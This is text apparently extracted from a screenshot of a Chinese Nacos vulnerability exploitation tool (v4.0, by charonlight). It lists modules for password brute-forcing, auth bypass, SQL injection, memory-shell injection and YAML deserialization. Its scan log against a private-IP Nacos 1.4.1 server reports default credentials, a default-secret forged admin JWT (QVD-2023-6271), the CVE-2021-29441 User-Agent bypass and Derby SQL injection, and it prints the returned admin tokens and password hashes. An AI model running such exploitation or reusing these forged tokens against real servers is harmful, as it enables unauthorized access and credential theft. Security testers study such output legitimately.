 Nacos漏洞综合利用工具_v4.0 Author: charonlight
设置 关于
目标： http://172.30.12.6:8848/nacos 漏洞： ALL 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
Nacos路径： http://172.30.12.6:8848/nacos 版本号： 1.4.1 如果Nacos的路径不是常见的路径，在目标中指定Nacos路径即可进行漏洞扫描及其利用
2025-04-23 15:24:46 : [+] 存在Nacos控制台默认口令漏洞(nacos,nacos)
{"accessToken":"eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTc0NTQxMTA4N30.BVN2gd2BwOAhm1Q7wTjA9pG1XyzF39r6PiRYsT1fRuw","tokenTtl":18000,"globalAdmin":true}
2025-04-23 15:24:47 : [+] 存在Nacos token.secret.key默认配置(QVD-2023-6271)
{"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q","tokenTtl":18000,"globalAdmin":true}
2025-04-23 15:24:47 : [ ! ] 需要人工确认Nacos-client Yaml反序列化漏洞
请使用Yaml反序列化模块进行验证及其利用
2025-04-23 15:24:47 : [ ! ] 需要人工确认Nacos Jraft Hessian反序列化漏洞
暂未实现poc检测,请使用内存马注入模块进行验证
2025-04-23 15:24:47 : [+] 存在Nacos User-Agent权限绕过（CVE-2021-29441）
{"totalCount":1,"pageNumber":1,"pagesAvailable":1,"pageItems":[{"username":"nacos","password":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"}]}
2025-04-23 15:24:47 : [+] 存在Nacos Derby SQL注入漏洞 (CNVD-2020-67618)
{"code":200,"message":null,"data":[{"USERNAME":"nacos","PASSWORD":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu","ENABLED":true}]}
2025-04-23 15:25:15 : =========================================================================================================
开始检测所有漏洞 ! ! !
2025-04-23 15:25:16 : [+] 存在Nacos控制台默认口令漏洞(nacos,nacos)
{"accessToken":"eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTc0NTQxMTExNn0.LV2Bxt68I6p9ZqLtlAjmFu9jIq5UqKQWR3Rv2-HwXQA","tokenTtl":18000,"globalAdmin":true}
2025-04-23 15:25:16 : [+] 存在Nacos token.secret.key默认配置(QVD-2023-6271)
{"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q","tokenTtl":18000,"globalAdmin":true}
2025-04-23 15:25:16 : [ ! ] 需要人工确认Nacos-client Yaml反序列化漏洞
请使用Yaml反序列化模块进行验证及其利用
2025-04-23 15:25:16 : [ ! ] 需要人工确认Nacos Jraft Hessian反序列化漏洞
暂未实现poc检测,请使用内存马注入模块进行验证
2025-04-23 15:25:16 : [+] 存在Nacos User-Agent权限绕过（CVE-2021-29441）
{"totalCount":1,"pageNumber":1,"pagesAvailable":1,"pageItems":[{"username":"nacos","password":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"}]}
2025-04-23 15:25:16 : [+] 存在Nacos Derby SQL注入漏洞 (CNVD-2020-67618)
{"code":200,"message":null,"data":[{"USERNAME":"nacos","PASSWORD":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu","ENABLED":true}]}